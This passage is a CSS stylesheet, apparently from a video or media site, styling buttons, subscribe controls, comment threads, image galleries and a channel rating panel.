.buttons-info .text.btn.active i {
	color: #ff007e;
}

@media screen and (min-width: 1024px) {
	.buttons-info .text.btn:hover {
		color: #ff007e;
	}

	.buttons-info .text.btn:hover i {
		color: #ff007e;
	}
}

.buttons-info .text i {
	display: inline-block;
	padding: 0 5px 0 0;
	font-size: 16px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text i {
		padding: 0 0 5px 0;
	}
}

.buttons-info .text i.icon-eye {
	font-size: 9px;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text i.icon-eye {
		padding: 5px 0 7px 0;
	}
}

.subscribe-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.subscribe-btn .btn {
	display: inline-block;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 21px;
}

@media screen and (max-width: 767px) {
	.subscribe-btn .btn {
		margin: 0 10px 0 0;
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

@media screen and (min-width: 1024px) {
	.subscribe-btn .btn:hover {
		background: #ff007e;
	}
}

.subscribe-btn .button-info {
	padding: 0 0 0 5px;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 17px;
}

@media screen and (max-width: 767px) {
	.subscribe-btn .button-info {
		display: none;
	}
}

.tabs-content {
	position: relative;
}

.tabs-content .info-block {
	display: none;
	padding: 25px 0 15px;
}

@media screen and (max-width: 1100px) {
	.tabs-content .info-block {
		padding: 15px 0;
	}
}

.tabs-content .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 0 15px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.tabs-content .row {
		padding: 0 15px 0;
		margin: 0 0 5px;
	}

	.tabs-content .row.download-list {
		display: none;
	}

	.tabs-content .row.hidden-link {
		padding: 0 24px 0 15px;
		max-height: 24px;
		overflow: hidden;
	}

	.tabs-content .row.hidden-link.show-link {
		max-height: 150px;
	}

	.tabs-content .row.hidden-link.show-link .more-links {
		color: #ff007e;
	}
}

.tabs-content .row:last-child {
	padding: 0;
}

@media screen and (max-width: 767px) {
	.tabs-content .row:last-child {
		padding: 0 15px 0;
	}
}

.tabs-content .row .more-links {
	display: none;
	position: absolute;
	top: 0;
	right: 15px;
	font-size: 14px;
	color: #000000;
}

@media screen and (max-width: 767px) {
	.tabs-content .row .more-links {
		display: block;
	}
}

.tabs-content .row .title-row {
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
	padding: 0 5px 10px 0;
}

@media screen and (max-width: 767px) {
	.tabs-content .row .title-row {
		font-size: 12px;
		line-height: 14px;
	}
}

.tabs-content .row .link {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	position: relative;
	margin: 0 5px 10px 0;
}

@media screen and (min-width: 1024px) {
	.tabs-content .row .link:hover {
		text-decoration: underline;
	}
}

@media screen and (max-width: 767px) {
	.tabs-content .row .link {
		font-size: 12px;
		line-height: 14px;
	}
}

.tabs-content .row .link::after {
	content: ',';
	color: #252525;
}

.tabs-content .row .link:last-child {
	margin: 0 0 10px;
}

.tabs-content .row .link:last-child::after {
	display: none;
}

.tabs-content .row .btn {
	color: #ffffff;
	font-size: 16px;
	line-height: 18px;
	border-radius: 22px;
	background-color: #feb1e4;
	display: inline-block;
	padding: 6px 10px;
	min-width: 30px;
	text-align: center;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.tabs-content .row .btn:hover {
		background: #ff007e;
		text-decoration: none;
	}
}

@media screen and (max-width: 767px) {
	.tabs-content .row .btn {
		font-size: 14px;
		font-weight: 700;
		line-height: 16px;
		text-transform: uppercase;
		padding: 4px;
		text-align: center;
		min-width: 24px;
	}
}

.tabs-content .row .btn::after {
	display: none;
}

.tabs-content .form-holder {
	padding: 0 0 10px;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder {
		padding: 0 15px 10px;
	}

	.tabs-content .form-holder .row {
		padding: 0 0 10px;
	}
}

.tabs-content .form-holder .text {
	color: #252525;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	width: 100%;
	padding: 0 0 10px;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder .text {
		font-size: 12px;
		line-height: 15px;
	}
}

.tabs-content .form-holder .input {
	border-radius: 22px;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 15px;
	min-height: 35px;
	width: 100%;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder .input {
		padding: 6px 10px;
		min-height: 30px;
	}
}

.comment-holder {
	background: #fff;
}

@media screen and (max-width: 767px) {
	.comment-holder {
		margin: 0 -15px;
		padding: 0 15px;
	}
}

.comment-holder .form-holder {
	padding: 20px;
	border-bottom: 11px solid #fafafa;
}

@media screen and (max-width: 767px) {
	.comment-holder .form-holder {
		padding: 20px 0;
	}
}

.comment-holder .form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	position: relative;
}

.comment-holder .form .rows {
	width: 100%;
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.comment-holder .form .rows {
		padding: 0;
	}
}

.comment-holder .form .rows .input {
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 15px;
	min-height: 35px;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

.comment-holder .form .rows .input:focus {
	border-color: #ff007e;
}

@media screen and (max-width: 767px) {
	.comment-holder .form .rows .input {
		padding: 6px 80px 6px 15px;
		min-height: 30px;
	}
}

.comment-holder .form .btn {
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	display: inline-block;
	padding: 9px 19px;
	background-color: #ff007e;
	white-space: nowrap;
	border: 0;
	color: #fff;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.comment-holder .form .btn:hover {
		background: #feb1e4;
		color: #fff;
	}
}

@media screen and (max-width: 767px) {
	.comment-holder .form .btn {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 12px;
		line-height: 14px;
		padding: 8px 9px;
	}
}

.comment-holder .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 24px;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more {
		padding: 0 0 14px;
	}
}

.comment-holder .show-more .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn {
		font-size: 12px;
		line-height: 14px;
	}
}

.comment-holder .show-more .btn .text {
	padding: 0 0 7px;
	display: inline-block;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn .text {
		padding: 0 0 3px;
	}
}

.comment-holder .show-more .btn i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn i {
		font-size: 8px;
	}
}

.comment-holder .show-more .btn i::before {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.comment-holder .show-more .btn:hover i {
		-webkit-animation: right 5s infinite;
		animation: right 5s infinite;
	}
}

@-webkit-keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

.comment-block {
	padding: 0 25px 0 40px;
}

@media screen and (max-width: 767px) {
	.comment-block {
		padding: 0 0 10px;
	}
}

.comment-block .comment-item {
	padding: 30px 0 30px 0;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item {
		padding: 15px 0;
	}
}

@media screen and (min-width: 767px) {
	.comment-block .comment-item:last-child {
		border: 0;
	}
}

.comment-block .comment-item .user {
	min-width: 100px;
	width: 100px;
	height: 100px;
	border: 1px solid #979797;
	border-radius: 50%;
	overflow: hidden;
	background-color: #e8e8e8;
	position: relative;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .user {
		min-width: 40px;
		width: 40px;
		height: 40px;
	}
}

.comment-block .comment-item .user img {
	width: 100%;
}

.comment-block .comment-item .user .no-thumb {
	border: 0;
}

.comment-block .comment-item .coments-info {
	width: 100%;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .coments-info {
		padding: 0 0 0 10px;
	}
}

.comment-block .comment-item .user-name {
	display: inline-block;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	margin: 0 0 10px 0px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .user-name {
		font-size: 12px;
		line-height: 14px;
		margin: 0 0 7px 0px;
	}
}

@media screen and (min-width: 1024px) {
	.comment-block .comment-item a.user-name:hover {
		color: #ff007e;
	}
}

.comment-block .comment-item .info-comment {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment {
		font-size: 10px;
		line-height: 14px;
	}
}

.comment-block .comment-item .info-comment .date {
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .date {
		padding: 0 0 7px;
	}
}

.comment-block .comment-item .info-comment .comment-options {
	color: #9b9b9b;
	font-size: 12px;
	line-height: 16px;
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .comment-options {
		padding: 0 0 7px;
		font-size: 10px;
		line-height: 14px;
		position: relative;
		top: -24px;
	}
}

.comment-block .comment-item .info-comment .btn {
	font-size: 15px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 5px 0 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.comment-block .comment-item .info-comment .btn:hover {
		color: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .btn {
		font-size: 13px;
	}
}

.comment-block .comment-item .info-comment .btn.comment-dislike {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
	margin: 0 0 0 5px;
}

.comment-block .comment-item .text-comment {
	color: #252525;
	font-size: 16px;
	line-height: 21px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .text-comment {
		font-size: 12px;
		line-height: 19px;
		margin: 0 0 0 -50px;
	}
}

.comment-block .comment-item .comment-btns {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 0 -50px;
	padding: 15px 0 0;
}

.comment-block .comment-item .comment-btns .comment-options {
	color: #9b9b9b;
	font-size: 10px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.comment-block .comment-item .comment-btns .comment-options .btn {
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 5px 0 0;
	display: inline-block;
	font-size: 13px;
}

.comment-block .comment-item .comment-btns .answer-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 10px;
	line-height: 14px;
}

.comment-block .comment-item .comment-btns .answer-btn i {
	font-size: 12px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 5px 0 0;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item.video .comment-options {
		display: none;
	}

	.comment-block .comment-item.video .comment-btns {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.comment-block .comment-item.video .comment-btns .comment-options {
		display: block;
	}
}

.mobile-box.show {
	display: block;
}

.mobile-box .info-buttons .left .btn {
	display: inline-block;
	line-height: 0;
	font-size: 19px;
	background-color: #fafafa;
	color: #9b9b9b;
	padding: 18px 10px;
	min-width: auto;
	text-align: center;
	width: 16.66%;
	max-width: 70px;
}

.mobile-box .info-buttons .left .btn.active,
.mobile-box .info-buttons .left .btn.delete {
	color: #ff007e;
	background-color: #e8e8e8;
}

.mobile-box .info-buttons .left .btn-favourites {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 33.33%;
	width: 50.33%;
}

.mobile-box .info-buttons .left li {
	width: 50%;
}

.mobile-box .info-buttons .left li .btn {
	width: 100%;
}

.mobile-box .info-buttons .left li.mobile {
	width: 16.66%;
}

.mobile-box .info-buttons .rating-container {
	width: auto;
	width: 33.33%;
	max-width: 140px;
}

.mobile-box .info-buttons .rating-container .btn {
	color: #fff;
	background-color: #e8e8e8;
	width: 50%;
}

.mobile-box .info-buttons .rating-container .btn.rate-like {
	color: #fff;
	background-color: #ff007e;
}

.mobile-box .right {
	margin: 0 15px;
}

.mobile-box .buttons-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 20px 0;
}

.mobile-box .buttons-content .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 10px;
	font-weight: 700;
	line-height: 12px;
}

.mobile-box .buttons-content .item i {
	display: inline-block;
	margin: 0 5px 0 0;
	font-size: 14px;
	color: #9b9b9b;
}

.mobile-box .buttons-content .item i.icon-eye {
	font-size: 7px;
}

.mobile-box .buttons-info {
	padding: 10px 0 0;
	border-top: 1px solid rgba(74, 74, 74, 0.12);
	border-bottom: none;
	margin: -15px 15px 0;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.mobile-box .buttons-info .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: auto;
}

.mobile-box .buttons-info .items .item {
	width: auto;
	padding: 0 20px 10px 0;
}

.mobile-box .buttons-info .items .item:last-child {
	padding: 0 0 10px;
}

.mobile-box .buttons-info .items .text {
	-webkit-box-orient: inherit;
	-webkit-box-direction: inherit;
	-ms-flex-direction: inherit;
	flex-direction: inherit;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.mobile-box .buttons-info .items .text i {
	margin: 0 10px 0 0;
}

.mobile-box .buttons-info .subscribe-btn {
	padding: 0 0 10px;
}

.galleries-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px -10px 0;
}

@media screen and (max-width: 767px) {
	.galleries-holder {
		/* -webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; */
		background: #fafafa;
	}
}

@media screen and (max-width: 640px) {
	.galleries-holder {
		margin: -10px -2px -2px 0;
	}
}

.galleries-holder .img-holder {
	position: relative;
	padding-bottom: 100%;
}

.galleries-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.galleries-holder .img-holder .icon-search {
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -17px auto 0;
	font-size: 34px;
	color: #ffffff;
	text-align: center;
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0;
	-webkit-transition: opacity .3s, -webkit-transform .3s;
	transition: opacity .3s, -webkit-transform .3s;
	transition: transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s, -webkit-transform .3s;
}

.galleries-holder.desktop .item {
	position: relative;
}

.galleries-holder .img-holder .comments-img,
.galleries-holder.desktop .item .comments-img {
	position: absolute;
	bottom: 10px;
	left: 10px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	z-index: 1;
	cursor: pointer;
	transition: color .3s;
}

.galleries-holder.desktop .item .comments-img:hover {
	color: #ff007e;
}

.galleries-holder .img-holder .comments-img i,
.galleries-holder.desktop .item .comments-img i {
	font-size: 19px;
	margin: 0 5px 0 0;
	display: inline-block;
}

.galleries-holder .item {
	display: block;
	width: calc(25% - 10px);
	margin: 0 10px 10px 0;
}

@media screen and (max-width: 1150px) {
	.galleries-holder .item {
		width: calc(33.33% - 10px);
	}
}

@media (max-width: 640px) {
	.galleries-holder .item {
		width: 33.33%;
		padding: 0 2px 2px 0;
		margin: 0;
	}
}

@media (max-width: 550px) {
	.galleries-holder .item {
		width: 50%;
	}
}

@media screen and (min-width: 1024px) {
	.galleries-holder .link:hover .icon-search {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
}

.galleries-pagination {
	/* display: none;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3; */
	background: #fafafa;
}

@media screen and (max-width: 767px) {
	.galleries-pagination {
		display: block;
	}
}

.galleries-pagination .pagination-holder {
	padding: 20px 0 15px;
}

.view-channal {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-bottom: 15px;
}

@media screen and (max-width: 767px) {
	.view-channal {
		margin: 0 -15px;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		padding-bottom: 0;
	}
}

.view-channal .headline {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.view-channal .headline {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		padding: 10px 5px 20px 15px;
	}
}

@media screen and (max-width: 640px) {
	.view-channal .headline {
		padding: 10px 5px 10px 15px;
	}

	.view-channal .headline .title-holder {
		width: auto;
	}

	.view-channal .headline .subscribe-btn {
		padding: 0 0 10px;
	}
}

.view-channal .subscribe-quantity {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.view-channal .subscribe-quantity .quantity {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.view-channal .subscribe-quantity .quantity {
		display: none;
	}
}

.view-channal .subscribe-quantity .quantity i {
	color: #9b9b9b;
	font-size: 15px;
	display: inline-block;
	margin: 0 5px 0 0;
}

.view-channal .cover-holder {
	width: calc(100% - 650px);
	line-height: 0;
	padding: 0 0 10px;
}

@media screen and (max-width: 1350px) {
	.view-channal .cover-holder {
		width: 65%;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .cover-holder {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .cover-holder {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.view-channal .cover-holder img {
	width: 100%;
}

.view-channal .cover-holder .no-thumb {
	max-width: 60%;
	margin: 0 auto;
}

.view-channal .channel-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	max-width: 650px;
	width: 100%;
}

@media screen and (max-width: 1350px) {
	.view-channal .channel-info {
		width: 35%;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-info {
		width: 100%;
		max-width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-info {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.view-channal .list-holder {
	padding: 0 10px 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: calc(100% - 236px);
}

@media screen and (max-width: 1350px) {
	.view-channal .list-holder {
		width: calc(100% - 140px);
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .list-holder {
		padding: 0 10px 10px 0;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .list-holder {
		width: 100%;
		padding: 0 0 10px;
	}
}

.view-channal .list-holder .channel-list {
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: 100%;
	padding: 0 25px;
}

@media screen and (max-width: 1350px) {
	.view-channal .list-holder .channel-list {
		padding: 0 15px;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .list-holder .channel-list {
		padding: 15px;
	}
}

.view-channal .list-holder .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 13px;
	width: 100%;
}

.view-channal .list-holder .row:last-of-type {
	padding: 0;
}

.view-channal .list-holder .row .name {
	min-width: 130px;
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
}

@media screen and (max-width: 767px) {
	.view-channal .list-holder .row .name {
		font-size: 12px;
		line-height: 14px;
		min-width: 113px;
	}
}

.view-channal .list-holder .row .rating {
	display: inline-block;
	width: 100%;
	height: 8px;
	border-radius: 3px;
	background-color: #f2f2f2;
	overflow: hidden;
	position: relative;
}

.view-channal .list-holder .row .rating .scale-holder {
	position: absolute;
	top: 0;
	bottom: 0;
	height: 100%;
	left: 0;
	border-radius: 3px 0 0 3px;
	background-color: #ff007e;
}

.view-channal .channel-rating {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	padding: 0 0 10px;
	width: 236px;
}

@media screen and (max-width: 1350px) {
	.view-channal .channel-rating {
		width: 140px;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-rating {
		width: auto;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating {
		width: 100%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: initial;
		-webkit-box-direction: initial;
		-ms-flex-direction: initial;
		flex-direction: initial;
		padding: 0 15px 0 0;
		background: #fff;
		margin: 0 0 10px;
	}
}

.view-channal .channel-rating .rating {
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-rating .rating {
		padding: 20px 15px 15px 20px;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .rating {
		-webkit-box-orient: initial;
		-webkit-box-direction: initial;
		-ms-flex-direction: initial;
		flex-direction: initial;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 20px 0 15px 20px;
	}
}

.view-channal .channel-rating strong {
	color: #252525;
	font-size: 50px;
	font-weight: 700;
	line-height: 52px;
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating strong {
		padding: 0 20px 0 0;
		line-height: 23px;
	}
}

.view-channal .channel-rating .link {
	display: inline-block;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 21px;
	white-space: nowrap;
}

@media screen and (min-width: 1024px) {
	.view-channal .channel-rating .link:hover {
		background: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .link {
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

.view-channal .channel-rating .quantity {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #161414;
	font-size: 10px;
	font-weight: 700;
	line-height: 12px;
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .quantity {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-channal .channel-rating .quantity i {
	font-size: 15px;
	margin: 0 5px 0 0;
	display: inline-block;
	color: #9b9b9b;
}

.view-channal .desc-holder {
	padding: 15px 10px 15px 25px;
	background: #fff;
	color: #252525;
	font-size: 14px;
	line-height: 20px;
	width: 100%;
}

@media screen and (max-width: 767px) {
	.view-channal .desc-holder {
		padding: 15px;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}

